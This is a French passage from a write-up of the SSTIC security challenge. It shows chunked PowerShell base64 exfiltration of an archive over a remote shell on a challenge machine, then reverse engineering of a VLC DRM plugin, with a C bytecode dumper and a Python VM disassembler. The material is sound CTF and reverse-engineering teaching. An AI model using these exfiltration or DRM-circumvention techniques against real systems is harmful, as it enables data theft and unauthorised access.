

Yeah! On a bien travaillé, on a un shell sur la machine distante. A nous le flag?! Non, pas tout à fait...

#### <span id="page-22-0"></span>**2.12 Exfiltration de DRM.zip**

Lorsque l'on fouille l'arborescence de la machine distante, on constate que c'est très vide. Il n'y a qu'un seul fichier auquel on ait accès, il s'agit d'une archive nommée DRM.zip, située dans le dossier C :\users\challenge\Desktop. L'archive est relativement volumineuse, elle fait 14 Mo et il va falloir trouver un moyen de l'exfiltrer.

J'ai tout d'abord voulu utiliser Powershell pour convertir le fichier en base64 ou en hexadécimal, puis l'afficher dans mon terminal. Le problème est que cette opération consomme trop de mémoire.

```
PS C:\users\challenge\mazes\02b9f767fb1d21cacdbc65a872f4b401> [convert]::ToBase64String
(([IO.File]::ReadAllBytes("C:\users\challenge\Desktop\DRM.zip")))
+ [convert]::ToBase64String(([IO.File]::ReadAllBytes("C:\users\challeng ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo : NotSpecified: (:) [], MethodInvocationException
    + FullyQualifiedErrorId : OutOfMemoryException
PS C:\users\challenge\mazes\02b9f767fb1d21cacdbc65a872f4b401>
```
Après avoir fait l'effort de comprendre un minimum la syntaxe bizarre de Powershell, j'ai pu trouver un contournement pour ne pas consommer trop de RAM. J'ai tout simplement converti l'archive en base64 petit morceau par petit morceau. Voici les quelques lignes que j'ai rajouté à la suite de mon code d'exploitation [3](#page-23-1)

```
1 class Maze(object):
\begin{bmatrix} 2 & \dots \end{bmatrix}<br>3 def e
       3 def exploit(self):
4 [...]
5 self.p.sendline('$b = [IO.File]::ReadAllBytes("../../Desktop/DRM.zip")')
6 for i in xrange(0, 14055432, 4096):
7 self.p.sendline("[convert]::ToBase64String($b[%d..%d])" % (i, i + 4095))
8 self.p.interactive()<br>9 return
           9 return
```
Ensuite on log la sortie de notre console dans un fichier puis on rassemble les morceaux de base64 pour reconstruire l'archive DRM.zip. Pour information, la syntaxe pour demander un slice n'est pas la même en Python qu'en Javascript. Prenons obj, un objet qui contient des octets :

- en Python,  $obj[10:20]$  retourne 10 octets.
- en Powershell, \$obj[10..20] retourne 11 octets, car la borne supérieure est incluse dans le slice.

Je m'en suis rendu compte car mon archive était corrompue et contenait un octet dupliqué tous les 4096 octets. Pour éviter toute autre mauvaise surprise de ce type, on vérifie le hash de l'archive distante avec Powershell.

```
PS C:\users\challenge\Desktop> Get-FileHash .\DRM.zip -Algorithm MD5 | Format-List
Algorithm : MD5
Hash : F8682C3D61D1F3487B7A63F793D26D85<br>Path : C:\users\challenge\Desktop\DRM.z
            : C:\users\challenge\Desktop\DRM.zip
```
## <span id="page-23-0"></span>**2.13 Installation du plugin VLC**

L'archive DRM.zip est à nous! Hâte de récupérer le flag qu'elle contient! Ah... non, toujours pas.

Cette archive contient trois fichiers :

**libchall\_plugin.so** un plugin VLC.

**DRM** server.tar.gz une archive qui contient 3 autres fichier : un noyau linux, un rootfs et un script qemu pour démarrer tout ça.

**Readme** un fichier texte que voici :

<span id="page-23-1"></span><sup>3.</sup> Comme ça j'ai pu faire ma boucle en Python plutôt qu'en Powershell :)



Pour installer le plugin VLC, il suffit de le déplacer dans le bon dossier (/usr/lib/x86\_64linux-gnu/vlc/plugins/ dans mon cas). Quand on démarre VLC, on ne note pas de changement flagrant, mais si on regarde dans le menu des extensions et dans les messages de log, on constate que le plugin a bien été chargé et qu'une entrée Chall media services a été ajoutée.



Après un peu rétroconception sur libchall\_plugin.so et un peu de documentation sur les plugins VLC en général, on comprend que le plugin est configurable depuis la nouvelle entrée Chall qui a été ajoutée dans les paramètres avancés de VLC.



Pour accéder au *Chall media services*, on peut utiliser la vue Liste de lecture, dans laquelle on découvre une nouvelle entrée dans le menu de gauche. On peut également directement ouvrir un flux réseau avec l'URL chal ://



On découvre que ce plugin nous donne accès à 4 dossiers (admin, ambiance, prod et rumps). Mais quand on clic sur ces dossiers, on est bombardé de messages d'erreurs variés qui nous disputent, entre autres, car nous n'avons pas les permissions suffisantes. Toujours pas de flag, c'est étrange, mais difficile de savoir si c'est le comportement normal.

J'ai donc investigué les messages de log, continué la rétroconception du plugin et commencé à comprendre comment fonctionne l'architecture globale de la solution de DRM du SSTIC. Le plugin va chercher une autre bibliothèque guest.so sur un serveur HTTP, puis il discute avec un serveur de clés. Quand on examine guest.so, on constate que cette bibliothèque renferme une VM et qu'elle va probablement nécessiter plusieurs heures de travail. Hum, il est sacrément long ce niveau 2. On est loin de l'exploitation Windows 10. On a vraiment l'impression d'être en train de commencer le niveau 3 :)

Heureusement, une petite voix m'a alors soufflé que j'étais censé déjà avoir avec accès à l'un des 4 dossiers du media service chall ://. Et effectivement, ma version de VLC n'était pas complètement compatible avec le plugin du challenge. A priori, il me manquait certains *"Filtres de Flux"*. En installant un VLC à jour, le problème se règle par magie et on a désormais accès au dossier rumps. Ce dernier contient 3 vidéos d'anciennes rumps du SSTIC, dont l'une possède un flag dans son nom. Enfin !



On devine déjà que cette solution de DRM va servir d'interface pour toute la suite du challenge et qu'au fil des épreuves on gagnera l'accès aux autres dossiers (ambiance, admin et prod).

Avec une certaine nostalgie, je me suis rappelé qu'un plugin VLC maison qui embarque de la cryptographie pour chiffrer des vidéos, c'était le thème du challenge SSTIC 2011, le premier challenge que j'ai résolu il y a déjà 10 ans. J'y reviendrai plus longuement dans la conclusion de ce rapport.



## <span id="page-26-0"></span>**3 Niveau 3**

#### <span id="page-26-1"></span>**3.1 Architecture de la solution de DRM**

Coté client, la solution de DRM est composée d'un plugin VLC libchall\_plugin.so, qui va déléguer la plupart de ses traitements intéressants à une bibliothèque nommée guest.so, téléchargée dynamiquement sur un serveur de fichiers HTTP.

Coté serveur, la solution est décomposée en deux parties. D'un coté, un serveur HTTP est en charge d'héberger tous les fichiers chiffrés. De l'autre, un serveur de clés s'occupe de fournir les clés de déchiffrement de ces fichiers aux utilisateurs qui ont la bonne permission.

Examinons plus en détail chaque élément de cette infrastructure pour tenter de comprendre ce qui est attendu de nous.

#### <span id="page-26-2"></span>**3.2 Le plugin VLC**

Le plugin VLC libchall plugin.so permet à un utilisateur de lire des vidéos et d'ouvrir des fichiers chiffrés, pour peu qu'il ait la bonne permission (c'est à dire qu'il ait correctement soudoyé le CO).

On constate assez rapidement que sa rétroconception ne nous apporte pas grand-chose, puisque toutes les opérations critiques d'authentification et de requêtes auprès du serveur de clés sont déléguées à la bibliothèque guest.so.

On trouve malgré tout l'existence d'une option de configuration du plugin qui n'existe pas dans l'interface graphique, mais qui est accessible depuis le fichier texte /.config/vlc/vlcrc. Cette option media-server-permcheck permet de désactiver la vérification des permissions coté client. Ainsi, notre plugin va accepter de demander les clés des fichiers qu'il n'a normalement pas le droit de lire. Mais comme cette vérification de permission est également effectuée coté serveur, cette option cachée ne nous apportera au final pas grand bénéfice. Voici pour information un extrait du fichier de configuration vlcrc qui nous permet de jouer avec les options du plugin.



La bibliothèque guest.so exporte 3 fonctions getIdent, getPerms et useVM. Ces fonctions atterrissent dans une VM maison qui utilise du bytecode chiffré. Une bonne partie du niveau 3 va consister à analyser de cette VM. Mais avant de se lancer dans cette tâche, on continue de prendre une vue d'ensemble de l'architecture de la solution de DRM.

#### <span id="page-27-0"></span>**3.3 Le serveur HTTP**

Un serveur HTTP nginx est en charge d'héberger tous les fichiers nécessaires au bon fonctionnement de la solution de DRM.

Celui ci contient un répertoire /api, dans lequel on trouvera guest.so, et possiblement auth.so. Je dis possiblement car le fichier est protégé par une authentification HTTP, et dans toute la suite du challenge, on ne récupérera aucun couple login/password pour aller le télécharger. Il n'y a donc pas de garantie que cette bibliothèque existe.

Le serveur contient également un répertoire /files, qui contient une multitude de fichiers chiffrés, aux noms complexes. Comme il n'y a pas de directory listing, il faut connaître le nom de fichier qu'on cherche pour pouvoir le télécharger. Comme ils sont chiffrés, il faudra ensuite récupérer les clés correspondantes auprès du serveur de clés.

Ce répertoire /files contient un seul fichier en clair, à savoir index.json, qui décrit les propriétés des 4 dossiers rumps, admin, prod et ambiance évoqués précédemment.

```
\Gamma{
       "perms": "0000000000000000",
       "ident": "75edff360609c9f7",
        "type": "dir_index",
        "name": "930e553d6a3920d05c99bc3111aaf288a94e7961b03e1914ca5bcda32ba9408c.enc",
        "real_name": "admin"
   },
    {
        "perms": "00000000cc90ebfe",
        "ident": "6811af029018505f",
       "type": "dir_index",
        "name": "4e40398697616f77509274494b08a687dd5cc1a7c7a5720c75782ab9b3cf91af.enc",
        "real_name": "ambiance"
   },
   {
        "perms": "0000000000001000",
        "ident": "d603c7e177f13c40",
        "type": "dir_index",
        "name": "e1428828ed32e37beba57986db574aae48fde02a85c092ac0d358b39094b2328.enc",
        "real_name": "prod"
   },
   {
        "perms": "ffffffffffffffff",
        "ident": "68963b6c026c3642",
        "type": "dir_index",
        "name": "40f865fb77c3fd6a3eb9567b4ad52016095d152dc686e35c3321a06f105bcaba.enc",
        "real_name": "rumps"
   }
]
```
#### <span id="page-28-0"></span>**3.4 Le serveur de clés**

Le serveur de clés est composé de trois éléments :

- Un service qui écoute sur le port 1337, avec un protocole maison, et qui sert de point d'entrée lorsque le plugin VLC veut demander une clé.
- Un module kernel sstic.ko, qui reçoit des ioctl de la part du service.
- Un device PCI non documenté en charge de stocker physiquement les clés de manière sécurisée et de faire des traitements cryptographiques. Je pense qu'on peut qualifier ce device comme étant un Hardware Security Module (HSM).

Une archive DRM server.tar.gz nous est fournie et elle contient de quoi démarrer une version partielle de ce serveur de clés dans qemu. En montant le rootfs, on récupère les binaires **service** et **sstic.ko** qu'on va pouvoir analyser. Par contre, le device PCI n'étant pas inclus, l'émulation avec qemu présente assez peu d'intérêts pour l'instant. En effet, ce serveur de clés ne va pas nous permettre pas de remonter en local une instance fonctionnelle de la solution de DRM. La partie qemu s'avérera pas contre indispensable pour le (terrible) niveau 5.

Le service est compilé en statique et requiert donc davantage de travail de rétroconception. Le module kernel contient des symboles de debug et on repère sans difficulté le code qui reçoit les ioctl et qui communique avec le device PCI.

C'est surtout le service qui va nous intéresser puisque c'est avec lui qu'on devra communiquer en frontal. En examinant son code, on découvre qu'il semble renfermer des fonctionnalités très intéressantes. On note l'existence d'un fichier *execfile* qui nous permettrait de déposer un fichier exécutable directement sur le serveur, pour peu qu'on possède les bons privilèges.

#### <span id="page-29-0"></span>**3.5 Plan d'action**

Pour mieux comprendre comment interagissent les différents éléments de cette solution de DRM, j'ai passé un petit moment à essayer de la faire fonctionner en local, ce qui n'est pas complètement possible puisqu'on ne dispose pas du HSM.

J'ai également observé le trafic réseau et j'ai fait un peu de rejeu en me substituant alternativement au plugin, au serveur de clés ou au serveur HTTP.

Une fois qu'on a une bonne vision de cette architecture, l'objectif de ce 3ème niveau nous apparaît plus clair. Notre but va être de comprendre comment le plugin VLC authentifie ses demandes de clé, et de réussir à se faire passer pour un autre utilisateur. Il faut donc s'attaquer à la VM contenue dans guest.so.

#### <span id="page-29-1"></span>**3.6 VM de guest.so**

La VM n'est pas particulièrement difficile à trouver. On reconnaît le code typique d'un gros switch/case qui effectue des opérations différentes en fonction de la valeur d'un opcode.

On commence donc à écrire un petit désassembleur pour le bytecode de cette VM. Jusqu'à ce qu'on prenne subitement conscience qu'il n'y a pas UN fichier guest.so, mais DES fichiers.

En réalité, cette bibliothèque a une durée de validité d'une heure. Après ce délai, si on tente de l'utiliser pour demander une clé qu'on a le droit de détenir (celle du dossier rumps par exemple), le serveur de clés nous répond que notre identité est périmée. La valeur renvoyée par la fonction getIdent qui est ajoutée à chaque requête vers le serveur de clés est tout simplement un timestamp.

Donc toutes les heures, le fichier guest.so change, et ce changement est assez profond puisqu'il ne concerne pas que les secrets cryptographiques. Tous le bytecode de la VM change également. A chaque fois, tous les opcodes ont une nouvelle valeur. Qu'est-ce qu'on fait ? On met notre désassembleur à la poubelle ? C'est assez cocasse et ça peut faire un peu peur de prime abord. Mais en définitive, une fois qu'on a bien compris comment fonctionne une instance de guest.so, il ne sera pas si difficile de toutes les gérer.

#### <span id="page-29-2"></span>**3.7 Déchiffrement du bytecode de la VM**

Le bytecode est stocké chiffré dans le fichier guest.so, mais il se déchiffre automatiquement lorsque la bibliothèque est chargée en mémoire. Donc on écrit un petit programme en C qui va faire un dlopen de guest.so. A partir de l'adresse de useVM qui est exportée, on pourra retrouver l'adresse du bytecode déchiffré et le stocker dans un fichier.

On va également profiter de ce programme C pour passer des commandes directement à la VM. La commande 0 permet de forger une requête de demande de clé avec les permissions guest. La commande 1 est getPerms, elle renvoie toujors 0xffffffffffffffff dans notre cas. La commande 2 est getIdent, elle nous donne le timestamp de notre version de guest.so.

Voici le code de notre programme vmclient.c

```
1 // compile with gcc -o vmclient vmclient.c -ldl
2
3 #include <stdlib.h>
4 #include <stdio.h>
5 #include <string.h>
6 #include <dlfcn.h>
7
8 #define BYTECODE_SZ 0x39e230
\alpha10 void dump_bytecode(void* useVM_addr) {
11 FILE* f = 0;
12 char* filename = "bytecode.decrypted";
13 char* bytecode_addr = (char*) ((size_t)useVM_addr - 0x1100 + 0x01c030);
14 printf<sup>("Bytecode at %016X\n", bytecode_addr);</sup>
15 f = \text{fopen}(\text{filename}, "w");
16 fwrite(bytecode_addr, 1, BYTECODE_SZ, f);
17 fclose(f);
18 printf("Bytecode dumped to file %s\n", filename);
19 }
20
21 int main (int argc, char *argv[]) {
22 void (*useVM)(void*, void*) = NULL;
        23 int (*vm_dispatcher)(void*, void*) = NULL;
24 unsigned char input[256];
25 unsigned char output[256];
26 void* h = NULL;
27 char op = 0;
28 int i = 0;
29 int ret = 0;
30 int sz = 0;
       31 long b = 0;
32
33 if(argc < 2){
34 printf("Usage ./vmclient [0|1|2|3] [file_ident]\n");
35 printf("0: sign key request\n1: getPerms\n2: getIdent\n3: dump bytecode\n");
36 return 2;
37 }
38 \text{op} = \text{atoi}(\text{argv}[1]);<br>39 \text{h} = \text{dlopen}(\text{''}/\text{tmp}/\text{gu})h = dlopen("/tmp/guest.so", RTLD_LAZY);
40 useVM = dlsym(h, "useVM");41 vm_dispatcher = (void*) ((size_t)useVM + 0x20);
42 memset(input, 0, sizeof(input));
43 memset(output, 0, sizeof(output));
44
45 // sign key request
46 if(op == 0) {<br>47 if(argc <
           if(argc \leq 3) {
48 printf("Missing file ident\n");
49 return 2;
50 }
51 b = atol(argy[2]);
52 \quad \text{input[0]} = 0:
53 memcpy(input+1, (char*)&b, 8);
54 memset(input+9, 0xff, 8);
55 sz = 16;<br>56 }
56 }
57
58 // getPerms
59 else if(op == 1) {
60 input[0] = 1;
61 sz = 8;<br>62 }
62 }
63
64 // getIdent
65 else if(op == 2) {
66 input [0] = 2;<br>67 sz = 4:
        sz = 4;68 }
69
70 // dump bytecode
71 else if(op == 3) {
72 dump_bytecode(useVM);
73 dlclose(h);
74 return 0;
75 }
```

```
76 else {
77 printf("Bad input\n");
78 return 2;
79 }
80 ret = vm dispatcher(input, output);
\mathbf{S1} if(ret \mathbf{I} = \mathbf{0}) {
82 printf("Error. vm dispatcher returned \sqrt[n]{d\cdot n}", ret);
83 return ret;
\begin{array}{c} 84 \\ 85 \end{array}85 for (i=0; i<sz; i++) {
86 printf("%02X", output[i]);
87 }
88 dlclose(h);
89 return 0;
90 }
```
#### <span id="page-31-0"></span>**3.8 Désassemblage du bytecode**

Maintenant qu'on sait récupérer le bytecode déchiffré, on choisit une instance de guest.so et on termine l'écriture de notre désassembleur. Dans un second temps, on refera cet exercice avec une autre version de guest.so pour voir exactement ce qui va changer en dehors des opcodes.

Le bytecode déchiffré est très volumineux car il est noyé au milieu de données cryptographiques, des *Lookup Tables* dont les positions et les valeurs dépendent de la version de guest.so

Notre désassembleur va donc essayer d'être un petit peu intelligent, plutôt que de désassembler tout le fichier séquentiellement, il va désassembler uniquement les basic blocks et suivre les flots d'exécution possibles. On récupère ainsi, dans un fichier de 4462 lignes, le code qui tourne dans la VM. Cette VM utilise 17 opcodes différents et 256 registres de 8 bits. Voici le code du désassembleur, qui ne fonctionnera que pour une version bien précise de guest.so.

```
1 import struct
\overline{2}3 with open("bytecode.decrypted", "rb") as f:
4 \quad \text{bytecode} = f \cdot \text{read}()5
6 def disass_basic_block(i):
7 b = bytecode + ''\x00'' * 88 block = \lceil \cdot \rceil9 new blocks = set()
10 ext{ } = False11 while i < len(bytecode) and not exit:
12 op = ord(b[i])13 a1, a2, a3, a4, a5, a6, a7, a8 = [ord(b[i+x]) for x in range(1, 9)]
14 sz = 1
15 if op == 0x99:
16 msg = "OR r%d, r%d, r%d" % (a3, a1, a2)
17 \mathbf{s} \mathbf{z} = 418 elif op == 0x92:
19 msg = "OR r%d, r%d, 0x0F" % (a2, a1)
20 \mathbf{sz} = 321 elif op == 0x80:
22 imm = struct.unpack(">I", b[i+3:i+7])[0]
23 msg = "LDR r%d, [r%d << 8 + r%d + 0x%x]" % (a7, a1, a2, imm)
24 \text{sz} = 825 elif op == 0xd9:
26 msg = "RET 0x%x" % a1
```

```
27 sz = 2<br>28 exit =
                    ext = True29 elif op == 0xe3:
30 imm = a2 & 0x1F31 msg = "SHL r%d, r%d, 0x%x" % (a3, a1, imm)
32<br>sz = 4<br>slif op == 0xf4\text{elif} op == 0xf4:
34 msg = "LDR r%d, [input + 0x%x]" % (a2, a1)
\begin{aligned}\n 35 \quad \text{SZ} &= 3 \\
 36 \quad \text{elif op} &= 0 \text{xf} \n \end{aligned}\text{elif} \text{ op} == 0 \text{xfd}:37 msg = "XOR r%d, r%d, r%d" % (a3, a1, a2)
38 \text{sz} = 439 elif op == 0xae:
40 msg = "MOV r%d, r%d" % (a2, a1)<br>sz = 3sz = 342 elif op == 0x36:
43 imm = a2 # % 8
44 msg = "ROL r%d, r%d, %d" % (a3, a1, a2)
45 \mathbf{s} \mathbf{z} = 446 elif op == 0x41:
47 msg = "SHL r%d, r%d, %d" % (a3, a1, a2 & 0x1f)
48 \begin{array}{r} 48 \\ 49 \end{array} elif op == 0x47\text{elif} op == 0x47:
50 msg = "MOV r%d, 0x%x" % (a2, a1)
51 \text{sz} = 352 elif op == 0x48:
53 imm = struct.unpack(">I", b[i+1:i+5])[0]
54 msg = "JNE r%d, r%d, %08X" % (a5, a6, imm)
55 sz = 756 new\_blocks.add(imm)<br>57 elif op == 0x13:
57 elif op == 0 \times 13:<br>58 imm = st:
                    imm = struct.upack(">I", b[i+1:i+5])[0]59 msg = "JMP %08X" % imm
60 sz = 561 new_blocks.add(imm)
62 exit = True
63 elif op == 0x69:
64 msg = "SHR r%d, r%d, 4" % (a2, a1)
                    sz = 366 elif op == 0x72:
67 msg = "AND r%d, r%d, r%d" % (a3, a1, a2)
68 \mathbf{sz} = 469 elif op == 0x75:
70 \text{imm} = \text{struct.} \text{unpack}(">1", \text{ b}[i+2:i+6])[0]71 msg = "LDR r%d, [r%d + 0x%x]" % (a6, a1, imm)
72 sz = 7<br>
73 elif op == 0x7
              elif op == 0x78:
74 msg = "STR r%d, [output + 0x%x]" % (a2, a1)
75 sz = 3
76 else:
77 i += 1
78 continue
79 block.append("%08X %s %s" % (i, b[i:i+sz].encode("hex").ljust(14, " "), msg))
80 i := sz<br>81 i + = szreturn block, new_blocks
82
83 def disass_all():<br>84 blocks =
         blocks = {}85 stack = [0]86 done = set()87 while stack:
88 i = stack.pop(0)89 if i in done:
90 continue
91 b, new = disass_basic_block(i)
92 done.add(i)<br>93 blocks[i] =
              blocks[i] = b94 stack += new
95 with open("asm.txt", "wb") as f:
96 for i in sorted(blocks.keys()):
97 f.write("\ln".join(blocks[i]) + "\ln")
98
99 if __name__ == "__main__":
100 disass_all()
```
Le code commence par un switch/case sur le numéro de commande envoyé à la VM

